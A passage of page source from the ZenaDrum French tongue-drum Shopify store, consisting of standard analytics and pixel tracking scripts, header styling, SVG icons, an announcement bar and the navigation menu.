r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54458843321,storefrontBaseUrl: "https://zenadrum.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"3005088083","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-V9134HW2J9\\\",\\\"AW-413292813\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-V9134HW2J9\\\",\\\"AW-10996860146\\\/dKOoCOnVqJsbEPKJ2_so\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-V9134HW2J9\\\",\\\"AW-10996860146\\\/E6kuCO_VqJsbEPKJ2_so\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-V9134HW2J9\\\",\\\"AW-10996860146\\\/d9y7CObVqJsbEPKJ2_so\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-V9134HW2J9\\\",\\\"AW-10996860146\\\/0uq9CODVqJsbEPKJ2_so\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-V9134HW2J9\\\",\\\"AW-10996860146\\\/48WtCOPVqJsbEPKJ2_so\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-V9134HW2J9\\\",\\\"AW-10996860146\\\/WooYCPLVqJsbEPKJ2_so\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-V9134HW2J9\\\",\\\"AW-10996860146\\\/9KyoCOzVqJsbEPKJ2_so\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2824143187","configuration":"{\"account_ID\":\"275660\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/zenadrum.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"817725779","configuration":"{\"pixelCode\":\"C1PBJG6HLSU5AAHCJ5PG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"172196179","configuration":"{\"tagID\":\"2613915726075\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"106168659","configuration":"{\"store\":\"zenadrum.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"78020947","configuration":"{\"myshopifyDomain\":\"zenadrum.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"8257759","configuration":"{\"pixelId\":\"eb19f646-c4ce-49f4-8b38-50acdc4c162b\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ZenaDrum","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"zenadrum.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/zenadrum.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://zenadrum.fr/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"54458843321","storefrontBaseUrl":"https:\/\/zenadrum.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":586920231135,"requestId":"85f569b1-4362-49bc-a90e-0d3aa78486f8-1768413853"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54458843321,
      theme_id: 174445363539,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//zenadrum.fr/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//zenadrum.fr/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//zenadrum.fr/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54458843321,"isMerchantRequest":null,"themeId":174445363539,"themeCityHash":"6883878610998286857","contentLanguage":"fr","currency":"EUR","eventMetadataId":"68a4c014-c66a-45ce-b03b-5c93adfc00fc"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":586920231135,"requestId":"85f569b1-4362-49bc-a90e-0d3aa78486f8-1768413853","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//zenadrum.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://zenadrum.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="54458843321"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="174445363539"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://zenadrum.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23921546494291__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23921546494291__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23921546494291__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--23921546494291__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23921546494291__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--23921546494291__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.1rem;
                          --desktop-text-size: 1.3rem;
                          --mobile-icon-size: 1.6rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  verified
</span>
                                
                                <span><strong>Noté 4,7/5 | 100€ de réduction  (stock limité)</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--23921546494291__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 2px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="1ip1txvi8jWxUJ0qebzPJqGyELdTDxA/6IfNDVEnAa5ovorkTIaq8neyL2oBb96dQOGjhERjGFMppsNHQzEzxsCBp+vGjRd4s3y0Le3Pm+YzFrsmvidA0F+wgYW7ncQ84QB3naiBMx2M98+V+DYD/QUspzYq7s0wbu0jfEen9FkMQBrJCZxfViFCMvuyWQbsxmiwro9jBcpalVQ+lYhupZ3U/lPdnyW2x5YD+dUaRR8bj35D95zMnfaaml8GhZDgoTCb2fDD4728aBZQycJF1YrGosh4JMouk5lIMCCGM4cbegpKWoEf93r7nLRRImiHWzu3De2UjDpB9xPWc+Xo9vJMm8FmzABsybQc4tNwufDh6L1T5iGZSgY7lFBKaVJyVODE/5PH/DZjWOqc2G1c4w==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/products/zenadrum-pack-debutant" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Commander
                    </a></li><li><a href="/collections/partitions-tongue-drum" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Partitions
                    </a></li><li><a href="/pages/cours-tongue-drum" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Tutoriels
                    </a></li><li><a href="/blogs/zenablog" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ZenaBlog
                    </a></li><li><a href="/pages/avis-tongue-drum-zenadrum" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Avis
                    </a></li><li><a href="/apps/trackorder" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Suivre ma commande
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/zenadrum/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/zenadrum/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@zenadrum" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.75%"
            
          ><img src="//zenadrum.fr/cdn/shop/files/ZenaDrum_logo_top_blue_png.png?v=1731353591&amp;width=500" alt="ZenaDrum" srcset="//zenadrum.fr/cdn/shop/files/ZenaDrum_logo_top_blue_png.png?v=1731353591&amp;width=50 50w, //zenadrum.fr/cdn/shop/files/ZenaDrum_logo_top_blue_png.png?v=1731353591&amp;width=100 100w, //zenadrum.fr/cdn/shop/files/ZenaDrum_logo_top_blue_png.png?v=1731353591&amp;width=150 150w, //zenadrum.fr/cdn/shop/files/ZenaDrum_logo_top_blue_png.png?v=1731353591&amp;width=200 200w, //zenadrum.fr/cdn/shop/files/ZenaDrum_logo_top_blue_png.png?v=1731353591&amp;width=250 250w, //zenadrum.fr/cdn/shop/files/ZenaDrum_logo_top_blue_png.png?v=1731353591&amp;width=300 300w, //zenadrum.fr/cdn/shop/files/ZenaDrum_logo_top_blue_png.png?v=1731353591&amp;width=400 400w, //zenadrum.fr/cdn/shop/files/ZenaDrum_logo_top_blue_png.png?v=1731353591&amp;width=500 500w" width="200" height="59.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
